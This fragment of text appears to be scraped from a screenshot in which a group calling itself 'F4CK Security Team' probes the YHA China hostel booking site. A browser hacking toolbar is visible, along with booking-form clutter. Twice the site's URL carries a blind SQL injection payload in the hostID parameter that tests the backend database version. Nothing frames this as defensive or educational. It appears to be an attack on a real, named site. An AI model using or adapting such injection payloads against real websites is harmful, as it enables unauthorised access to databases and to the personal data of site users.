 Welcome to YHA China ...
www.yhachina.com/index.php?hostID=2 and (select 5)=((mid((select version()),1,1)))
百度
访问最多 新手上路 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www. /index.php?hostID=2 and (select 5)=((mid((select version()),1,1)))
Enable Post data Enable Referrer
Book Now!
Province Please select
City Please select
Hostel Please select
Arrival
Please Select
Province
City Search
Keyword
Search
F4CK
Security Team